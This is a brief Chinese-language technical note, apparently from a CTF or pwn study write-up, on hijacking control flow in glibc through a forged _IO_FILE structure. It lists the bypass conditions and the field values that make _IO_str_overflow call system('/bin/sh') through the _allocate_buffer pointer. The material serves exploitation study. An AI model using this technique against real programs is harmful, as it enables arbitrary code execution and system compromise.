 利用以下代码来劫持程序流程
new_buf
= (char *) (*((_IO_strfile *) fp)->_s._allocate_buffer) (new_size);
fp+0xe0，即这里的_s._allocate_buffer
几个条件 bypass：
1. 1. fp->_flags & _IO_NO_WRITES为假
2. 2. (pos = fp->_IO_write_ptr - fp->_IO_write_base) >= ((fp->_IO_buf_end - fp->_IO_buf_base) + flush_only(1))
3. 3. fp->_flags & _IO_USER_BUF(0x01)为假
4. 4. 2*(fp->_IO_buf_end - fp->_IO_buf_base) + 100 不能为负数
5. 5. new_size = 2 * (fp->_IO_buf_end - fp->_IO_buf_base) + 100; 应当指向/bin/sh字符串对应的地址
6. 6. fp+0xe0指向system地址
构造：
_flags = 0
_IO_write_base = 0
_IO_write_ptr = (binsh_in_libc_addr -100) / 2 +1
_IO_buf_end = (binsh_in_libc_addr -100) / 2
_freeres_list = 0x2
_freeres_buf = 0x3
_mode = -1
vtable = _IO_str_jumps - 0x18